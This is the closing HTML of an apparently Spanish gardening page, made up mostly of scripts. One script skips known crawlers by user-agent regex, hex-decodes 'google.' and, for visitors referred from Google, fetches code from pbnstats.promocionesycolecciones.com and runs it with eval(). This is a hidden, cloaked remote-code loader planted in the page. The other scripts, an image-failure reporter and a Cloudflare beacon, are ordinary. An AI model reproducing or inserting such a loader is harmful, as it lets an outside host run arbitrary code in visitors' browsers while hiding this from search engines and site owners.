			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Descubre+la+flor+perfecta+para+expresar+tu+melancol%C3%ADa+en+tu+jard%C3%ADn", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
